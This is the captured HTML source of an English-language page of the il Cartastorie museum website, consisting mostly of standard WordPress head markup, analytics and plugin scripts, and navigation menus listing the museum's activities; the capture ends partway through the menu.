

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilcartastorie.it/en/antenatiarchivio/
body_size: 12423
content:
	<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>Antentati d&#039;Archivio - il Cartastorie</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.ilcartastorie.it/en/antenatiarchivio/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Antentati d&#039;Archivio - il Cartastorie" />
<meta property="og:description" content="Sorry, this entry is only available in Italian." />
<meta property="og:url" content="https://www.ilcartastorie.it/en/antenatiarchivio/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta property="article:publisher" content="https://www.facebook.com/museoilcartastorie/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Sorry, this entry is only available in Italian." />
<meta name="twitter:title" content="Antentati d&#039;Archivio - il Cartastorie" />
<meta name="twitter:site" content="@ilCartastorie" />
<meta name="twitter:creator" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ilcartastorie.it\/en\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"https:\/\/www.ilcartastorie.it\/en\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="https://www.ilcartastorie.it/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Comments Feed" href="https://www.ilcartastorie.it/en/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='https://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='https://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilcartastorie.it\/en","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.ilcartastorie.it/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.ilcartastorie.it/en/?p=15605' />
<link rel="alternate" type="application/json+oembed" href="https://www.ilcartastorie.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilcartastorie.it%2Fen%2Fantenatiarchivio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilcartastorie.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilcartastorie.it%2Fen%2Fantenatiarchivio%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://www.ilcartastorie.it/it/antenatiarchivio/" rel="alternate" />
<link hreflang="en" href="https://www.ilcartastorie.it/en/antenatiarchivio/" rel="alternate" />
<link hreflang="x-default" href="https://www.ilcartastorie.it/antenatiarchivio/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="page-template-default page page-id-15605 mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>THE MUSEUM</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Opening hours and prices</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>multimedia exhibit</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/sala-cartoline-digitali-angolo-cuomo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>DIGITAL POSTCARDS ROOM – ANGOLO CUOMO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub narrow"><a href="" class=" current  no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>activities</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/ecosistema-digitale-regione-campania/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Digitized documents</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15605 current_page_item "><a href="https://www.ilcartastorie.it/en/antenatiarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Antentati d&#8217;Archivio</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.ilcartastorie.it/en/residenze/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Artists in residence</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/codex-antonio-biasiucci/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CODEX – Antonio Biasiucci</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://residenzemusicali" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze Musicali</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>La storia e la bellezza</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/en/labestiacarenne/ilmiodiodonna.html" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il mio Dio è donna</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://j" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Theatre</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/scene-archivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Scenes from an archives</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://pro" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Writing workshop</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-narrato/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Narrating the archives 2015/2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub">
	<ul>
